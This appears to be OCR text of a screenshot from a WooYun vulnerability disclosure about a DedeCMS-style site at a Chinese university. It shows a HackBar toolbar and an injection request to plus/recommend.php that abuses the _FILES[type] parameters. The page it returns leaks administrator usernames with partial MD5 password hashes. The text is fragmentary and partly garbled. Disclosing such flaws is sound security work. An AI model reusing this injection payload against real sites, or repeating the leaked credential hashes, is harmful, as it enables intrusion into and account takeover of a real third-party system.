 xb2.hbcf.edu.cn/law//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa
访问最多 火狐官方站点 MD5 搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
推荐：|admin:765f0df7ab46a4d1a678|,|law:6cc8ffa56209e3a10b80|,|la
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
<abc>|admin:765f0df7ab46a4d1a678|,|law:6cc8ffa56209e3a10b80|,|law1:86ead286d96d24c8
21a0|</abc>
网址是：http://xb2.hbcf.edu.cn9=3
你的留言：
www.wooyun.org